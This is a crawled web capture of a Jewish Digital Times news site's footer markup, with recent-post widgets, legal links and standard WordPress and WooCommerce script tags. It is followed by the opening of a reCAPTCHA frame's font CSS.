					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/abu-obaida-assassination-rumors-part-of-israeli-psychological-war-says-hamas/" title="Abu Obaida assassination rumors &#8220;part of Israeli psychological war&#8221;, says Hamas"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046343_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046343_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046343_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 22, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/abu-obaida-assassination-rumors-part-of-israeli-psychological-war-says-hamas/">Abu Obaida assassination rumors &#8220;part of Israeli psychological war&#8221;, says Hamas</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/the-game-exposed%e2%80%bc%ef%b8%8f%f0%9f%94%a5%f0%9f%94%a5-usa-israel-palestine-politics-congress-news-uk-canada-europe-america/" title="The Game Exposed‼️🔥🔥 #usa #israel #palestine #politics #congress #news #uk #canada #europe #america"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046274_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046274_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769046274_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 22, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/the-game-exposed%e2%80%bc%ef%b8%8f%f0%9f%94%a5%f0%9f%94%a5-usa-israel-palestine-politics-congress-news-uk-canada-europe-america/">The Game Exposed‼️🔥🔥 #usa #israel #palestine #politics #congress #news #uk #canada #europe #america</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e30b7f6cbf","remove_from_wishlist_nonce":"33302af8db","reload_wishlist_and_adding_elem_nonce":"491bb602c0","load_mobile_nonce":"838c1d9a91","delete_item_nonce":"77d205d1a6","save_title_nonce":"37861acf06","save_privacy_nonce":"6fe7f0b48f","load_fragments_nonce":"aa37479112"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"adf2179d9f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j85fdan7ukxj
body_size: 49006
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
